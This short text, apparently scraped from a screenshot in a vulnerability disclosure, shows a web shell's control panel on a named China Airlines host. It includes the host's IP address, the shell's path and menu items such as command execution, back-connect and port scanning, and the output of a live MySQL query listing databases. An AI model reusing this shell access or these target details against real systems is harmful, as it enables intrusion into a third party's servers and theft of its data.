 webtty.china-airlines.com/tabc/jsp/live/css.jsp
webtty.china-airlines.com (202.165.148.92)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Rem
Connect To DataBase Succes
DataBase Manager »
Driver: com.mysql.jdbc.Driver URL: jdbc:mysql://localhost:3306/mysql?useUnicode=true&characterEncoding=GBK
Run SQL query/queries on database :
show databases;
Query
Query#0 : show databases;
Database
CHAR
cuss
dcs
edcs
mysql
test
www.wooyun.org